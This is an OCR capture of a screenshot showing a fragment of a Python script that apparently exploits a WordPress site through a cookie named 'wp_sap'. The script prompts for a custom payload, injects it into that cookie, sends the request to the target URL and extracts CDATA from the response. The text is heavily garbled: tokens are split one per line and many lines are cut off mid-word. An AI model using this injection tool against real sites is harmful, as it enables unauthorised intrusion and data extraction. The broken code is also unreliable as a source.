
def
custom_payload
(
)
:
	payload 
=
input
(
"\r\nPayload :
	inject
(
payload
)
def
inject
(
inject_payload
)
:
	request 
=
 requests
.
Session
(
)
	cookies 
=
{
'wp_sap'
:
 inject_paylo
}
print
(
"\r\n"
+
colored
(
"Sending 
	response 
=
 request
.
get
(
url
,
coo
	warnings
.
filterwarnings
(
"ignor
	soup 
=
 BeautifulSoup
(
response
.
	cdata 
=
 soup
.
find
(
text
=
re
.
comp
	split_cdata 
=
list
(
cdata
.
split